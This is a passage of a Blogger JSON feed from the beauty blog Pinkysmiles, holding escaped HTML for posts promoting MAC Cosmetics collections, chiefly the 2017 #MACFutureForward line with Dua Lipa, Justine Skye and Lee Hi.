Narrow;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EFor more information or to purchase, check out your local MAC counter, store or on their site: \u003Ca href=\"http:\/\/www.maccosmetics.com\/\"\u003Ewww.maccosmetics.com\u003C\/a\u003E. Happy Shopping!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/4887236830137138488\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/03\/mac-metallic-lips-mac-lipglass.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4887236830137138488"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4887236830137138488"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/03\/mac-metallic-lips-mac-lipglass.html","title":"MAC Metallic Lips \u0026 MAC Lipglass"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT5sFzqv2k-niYg0LGfXw_hEltTB2NQgi_ZLnjiDzlMSnI-t9hyphenhyphenc6O4SPgJFfVwPrm_wYDwUJPjM_DnVoX9lf6DK97ZMnknHuTgGtUc8dd95VJrpTk5veBCR77OhoU4b9Z6P08CzbSnbaS\/s72-c\/METALLIC+LIPS_BEAUTY_300_RGB.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-3226771016199242186"},"published":{"$t":"2017-03-20T15:56:00.000-07:00"},"updated":{"$t":"2017-03-20T15:56:12.046-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MACFutureForward"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"}],"title":{"type":"text","$t":"Introducing #MACFutureForward"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2ScUOf24fH9DLiq3_7wWik0RelNuST1DWi7Rd41Iy-Xq5vfT_IOqnj2FCmWER2g6n9oGFG_lgxN2_Z1ivs3FyusR4iHlinDduIVRhNAAhuYylK_KcCb681n2lq9hmWyDEo8hv7Roe13A\/s1600\/MAC_FutureForward_LINEUP_300dpi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2ScUOf24fH9DLiq3_7wWik0RelNuST1DWi7Rd41Iy-Xq5vfT_IOqnj2FCmWER2g6n9oGFG_lgxN2_Z1ivs3FyusR4iHlinDduIVRhNAAhuYylK_KcCb681n2lq9hmWyDEo8hv7Roe13A\/s320\/MAC_FutureForward_LINEUP_300dpi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003EM∙A∙C\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Future Forward\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\nM∙A∙C\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EJustine Skye available online \u0026amp; in select markets\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_1338162889\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EApril 13 through May 25, 2017\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\nM∙A∙C Dua Lipa\u0026nbsp;available online \u0026amp; in select markets\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_1338162890\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EMay 25 through July 6, 2017\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\nM∙A∙C Lee Hi\u0026nbsp;available online \u0026amp; in select markets\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_1338162891\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EJune 29 through August 10, 2017\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E#MACFutureForward\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: -webkit-standard; text-align: start;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan style=\"font-family: Arial Narrow;\"\u003EColour meets the cutting edge of sound.\u0026nbsp;\u003Cb\u003EM·A·C\u003C\/b\u003E\u0026nbsp;teams up with three women shaking up the music industry with their passion, skill and style\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003Ewith\u0026nbsp;\u003Cb\u003EM∙A∙C Future Forward\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u003Cb\u003E.\u003C\/b\u003E\u0026nbsp;Diving deep into their creative selves, intoxicating R\u0026amp;B songstress\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003EJustine Skye\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E, sultry Londoner\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003EDua Lipa\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u0026nbsp;and K-pop hero\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003ELee Hi\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u0026nbsp;unlock their artistic visions through limited-edition colour statements.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003EDua Lipa, UK:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG_AeAYWg0TEGhb1_P3v9Hu-RyIBHAJRFq-zXn3zBc5l4hwCKa2IL0BzDC8HH349koJAsRH0rXyUDeErviznhMJFLTSfBg0fCwMLrdmy7FhsfzXKyeRIsFpWN6rDrIAhocz23FtCYfrOv-\/s1600\/FUTUREFORWARD_DUA+LIPA_300_RGB.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG_AeAYWg0TEGhb1_P3v9Hu-RyIBHAJRFq-zXn3zBc5l4hwCKa2IL0BzDC8HH349koJAsRH0rXyUDeErviznhMJFLTSfBg0fCwMLrdmy7FhsfzXKyeRIsFpWN6rDrIAhocz23FtCYfrOv-\/s320\/FUTUREFORWARD_DUA+LIPA_300_RGB.jpg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT0to_SJjVY-OLL_5iGH5EkIzlUAfskszT_UX-by2d52DYXcyNRfCF5Ecr7FIvNUwvIlDNZQyLwGWNCopy7fk7vzq7s1QjqmfFxWGbzNUi_HAYI2ZMzTMdaDxePV3hRu6w3gdgZWIUsnFd\/s1600\/MAC_FutureForward_CremesheenGlass_DuaLipa_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT0to_SJjVY-OLL_5iGH5EkIzlUAfskszT_UX-by2d52DYXcyNRfCF5Ecr7FIvNUwvIlDNZQyLwGWNCopy7fk7vzq7s1QjqmfFxWGbzNUi_HAYI2ZMzTMdaDxePV3hRu6w3gdgZWIUsnFd\/s320\/MAC_FutureForward_CremesheenGlass_DuaLipa_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVWRU7EQZfc8bzpJqJU5myVb9yozz0IqYI28FgkysyCuxLuBAzhd6I7ht_qYh1UgNJ8DyaW8b72NgWLxS3Ewx61dMeIbdCFze6HZ-Pcw3ACxMCVlbvdZS4zOq_uJj2nE7H4yTPMnGqSfWJ\/s1600\/MAC_FutureForward_CremesheenGlass_DuaLipa_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVWRU7EQZfc8bzpJqJU5myVb9yozz0IqYI28FgkysyCuxLuBAzhd6I7ht_qYh1UgNJ8DyaW8b72NgWLxS3Ewx61dMeIbdCFze6HZ-Pcw3ACxMCVlbvdZS4zOq_uJj2nE7H4yTPMnGqSfWJ\/s320\/MAC_FutureForward_CremesheenGlass_DuaLipa_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIu9OE_5yEqRJzA07HY3mCkt6hotmJ044f82utb8lBQYLolCHNP9qQqJh-cZz72QKVvXduUJRi-Un9vaVCRby40DQ10fiYFgTfVknSvgQskO3WfKSk-ZhhVa0LiiDZu3B2YSrmaC7xCWkn\/s1600\/MAC_FutureForward_SpecialDecoCarton_DuaLipa_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIu9OE_5yEqRJzA07HY3mCkt6hotmJ044f82utb8lBQYLolCHNP9qQqJh-cZz72QKVvXduUJRi-Un9vaVCRby40DQ10fiYFgTfVknSvgQskO3WfKSk-ZhhVa0LiiDZu3B2YSrmaC7xCWkn\/s320\/MAC_FutureForward_SpecialDecoCarton_DuaLipa_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQfiFnzusy6g2IKgx0Mt_QfxXm_AcNpMchjCYK86aD02i2bIw-YpeJOaRfrdC5DQSZ5HJArWy4v0ZvnTC07DE3rnTt0K1Af19a4Z743n6RWi6i1P3NqRrzd89QwdaHBGlGRfGYPaMegKq\/s1600\/MAC_FutureForward_SpecialDecoCarton_DuaLipa_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQfiFnzusy6g2IKgx0Mt_QfxXm_AcNpMchjCYK86aD02i2bIw-YpeJOaRfrdC5DQSZ5HJArWy4v0ZvnTC07DE3rnTt0K1Af19a4Z743n6RWi6i1P3NqRrzd89QwdaHBGlGRfGYPaMegKq\/s320\/MAC_FutureForward_SpecialDecoCarton_DuaLipa_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003EJustine Skye, NA:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpZtTnwhWs3y7MnpyOgB5RFk5khIP4H9U0v1RREcldbGelFExbt8yI_rJnGBSDCGVgVOZYvwGB41CLEbOurhC1L7hxDjOjNqA6yuR86dwmeWHQXpUYoT80-Zix32nrxe5FhIzZO1nuc2v\/s1600\/FUTUREFORWARD_JUSTINE+SKYE_300_RGB.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpZtTnwhWs3y7MnpyOgB5RFk5khIP4H9U0v1RREcldbGelFExbt8yI_rJnGBSDCGVgVOZYvwGB41CLEbOurhC1L7hxDjOjNqA6yuR86dwmeWHQXpUYoT80-Zix32nrxe5FhIzZO1nuc2v\/s320\/FUTUREFORWARD_JUSTINE+SKYE_300_RGB.jpg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtrS9SQAZjQfICBeWWCgjif_UHkRy2OqgwhS4PCMJgT1zi0zwdk72VY2GwaBRoFbQVr2GAsTb590GB4VvvqYVtSR_S7YBsvT-Y-5PAs-inxxsbaNmmPKfDNTY216kk4vtlax6vSlMIVhhX\/s1600\/MAC_FutureForward_IridescentPowderPressed_JustineSkye_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtrS9SQAZjQfICBeWWCgjif_UHkRy2OqgwhS4PCMJgT1zi0zwdk72VY2GwaBRoFbQVr2GAsTb590GB4VvvqYVtSR_S7YBsvT-Y-5PAs-inxxsbaNmmPKfDNTY216kk4vtlax6vSlMIVhhX\/s320\/MAC_FutureForward_IridescentPowderPressed_JustineSkye_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7QlKbgDiZKGeYa1sXIxk8jb4K5kKqGLPYnMHlOM_fM38CZk1eUgvQvI0cKu67Br6Ch0jBEGZt_WvjzBqN2dpWsMWL7Y64St4INl_z3h0VSXonOqCaFIeLHQl8nHS_dwL7nLxppbWxUYEY\/s1600\/MAC_FutureForward_SpecialDecoCarton_JustineSkye_white_300dpi_1%255B2%255D.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7QlKbgDiZKGeYa1sXIxk8jb4K5kKqGLPYnMHlOM_fM38CZk1eUgvQvI0cKu67Br6Ch0jBEGZt_WvjzBqN2dpWsMWL7Y64St4INl_z3h0VSXonOqCaFIeLHQl8nHS_dwL7nLxppbWxUYEY\/s320\/MAC_FutureForward_SpecialDecoCarton_JustineSkye_white_300dpi_1%255B2%255D.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLee Hi, Korea\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ7dP7iup4gJR7HyA9Ohsj6I-7P5GS-4VaCuELczo9syjyk5ejUiVjuEnnt1Wrvadlh2zAkiVYxz-P1pDcSuBWbrLkJuGLPheT_ZqraxLPGtA76dOxju3d2EaIWNx0iqVE-BB-kYGKHiFM\/s1600\/FUTUREFORWARD_LEE+HI_300_RGB.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ7dP7iup4gJR7HyA9Ohsj6I-7P5GS-4VaCuELczo9syjyk5ejUiVjuEnnt1Wrvadlh2zAkiVYxz-P1pDcSuBWbrLkJuGLPheT_ZqraxLPGtA76dOxju3d2EaIWNx0iqVE-BB-kYGKHiFM\/s320\/FUTUREFORWARD_LEE+HI_300_RGB.jpg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9czNDxtQSDnUHE-KdVr_uSWHfG_glm3rl216cObKZYbtbbBxLpJ86lwVZavGBP1JEHNKh2BQJfEwxThKqBGVSjEm85SXeHdJL6SJneEi4oiV6TpQGagu_IT0DIaqeNFn3aPP5WzWNmk5Y\/s1600\/MAC_FutureForward_Lipstick_Leehi_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9czNDxtQSDnUHE-KdVr_uSWHfG_glm3rl216cObKZYbtbbBxLpJ86lwVZavGBP1JEHNKh2BQJfEwxThKqBGVSjEm85SXeHdJL6SJneEi4oiV6TpQGagu_IT0DIaqeNFn3aPP5WzWNmk5Y\/s320\/MAC_FutureForward_Lipstick_Leehi_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDXI6iTfJQRFkGRhIuv_LjY907Z0VaLO0UTuzz-BeYZ0SqM1QAIJGRTZ60-DAf4nC9ujNQcESXhzvuclyVmJhO4QtHLDG3-wFU4xktjP8nMu6ObUX28wyyVpQZjS1IlOFGTXq-RGr8ze1l\/s1600\/MAC_FutureForward_SpecialDecoCarton_Leehi_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDXI6iTfJQRFkGRhIuv_LjY907Z0VaLO0UTuzz-BeYZ0SqM1QAIJGRTZ60-DAf4nC9ujNQcESXhzvuclyVmJhO4QtHLDG3-wFU4xktjP8nMu6ObUX28wyyVpQZjS1IlOFGTXq-RGr8ze1l\/s320\/MAC_FutureForward_SpecialDecoCarton_Leehi_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhLzskvgn8LE1DzNvcIW98xsNwt1rUytci2UiFwmyMaB1FAoqEI2bJK1CieilafCqwN_rq3jFKKPVEAGQWkaV_hWe3zsoY9d7Y0k-wG0xG7pF7M7uU6hd0HzZKk4qFDaVegHejfDauMvI\/s1600\/MAC_FutureForward_SpecialDecoCarton_Leehi_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhLzskvgn8LE1DzNvcIW98xsNwt1rUytci2UiFwmyMaB1FAoqEI2bJK1CieilafCqwN_rq3jFKKPVEAGQWkaV_hWe3zsoY9d7Y0k-wG0xG7pF7M7uU6hd0HzZKk4qFDaVegHejfDauMvI\/s320\/MAC_FutureForward_SpecialDecoCarton_Leehi_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003EFor more information or to purchase, check out your local MAC counter, store on their site: \u003Ca href=\"http:\/\/www.maccosmetics.com\/\"\u003Ewww.maccosmetics.com\u003C\/a\u003E!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/3226771016199242186\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/03\/introducing-macfutureforward.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/3226771016199242186"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/3226771016199242186"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/03\/introducing-macfutureforward.html","title":"Introducing #MACFutureForward"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2ScUOf24fH9DLiq3_7wWik0RelNuST1DWi7Rd41Iy-Xq5vfT_IOqnj2FCmWER2g6n9oGFG_lgxN2_Z1ivs3FyusR4iHlinDduIVRhNAAhuYylK_KcCb681n2lq9hmWyDEo8hv7Roe13A\/s72-c\/MAC_FutureForward_LINEUP_300dpi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-2290204341168439480"},"published":{"$t":"2017-02-16T16:03:00.000-08:00"},"updated":{"$t":"2017-02-16T16:03:04.523-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MACWorkitOut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautyblogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mascara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring launches"}],"title":{"type":"text","$t":"Introducing: #MACWorkitOut \u0026 Spring Launches!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 